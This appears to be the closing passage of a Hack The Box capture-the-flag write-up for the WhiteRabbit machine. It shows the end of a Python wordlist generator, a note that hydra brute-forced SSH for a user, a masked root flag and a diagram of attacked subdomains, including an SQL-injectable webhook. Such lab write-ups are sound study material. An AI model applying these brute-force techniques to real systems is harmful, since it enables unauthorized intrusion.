        password += "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"[ rand_int % 62]
    print(password)
The wordlist was generated by redirecting the script’s output:
python3 pass_wordlist_generator.py > pass_list.txthydra was then used to perform the SSH password brute-force for the neo user:

The root flag obtained was: ********************************
(Cannot give away the flag as the machine is still active.)
Network Diagram
Here’s a simplified network diagram illustrating the key interactions during this penetration test:
+----------------+
|  Kali Linux    |
| (Attacker)     |
+-------+--------+
        |
        | SSH (22, 2222)
        | HTTP (80)
        | (Burp Proxy)
        |
+-------v--------+
|  whiterabbit.htb |
| (10.10.11.63)  |
+-------+--------+
        |
        | HTTP (80)
        |
+-------v--------+
|   Subdomains   |
|----------------|
| status.whiterabbit.htb (Uptime Kuma)
|   -> /status/temp/
| ddb09a8558c9.whiterabbit.htb (GoPhish)
| a66891065514.whiterabbit.htb (Wikijs)
|   -> /en/gophish_webhooks
|   -> /gophish/gophish_to_phishing_score_database.json
| 28efa8f7df.whiterabbit.htb (Webhook Endpoint)
|   -> /webhook/d96af3a4-21bd-4bcb-bd34-37bfc67dfdld (SQLi)
| 75951e6ff.whiterabbit.htb (Restic Repository)
+----------------+
This machine was incredibly difficult for me, just as it suggests. It pushed me to learn many new techniques and reminded me of the importance of persistence. That made capturing the flags feel especially rewarding — I’m glad I stuck with it.
https://labs.hackthebox.com/achievement/machine/2407103/655
Thanks for taking the time to read!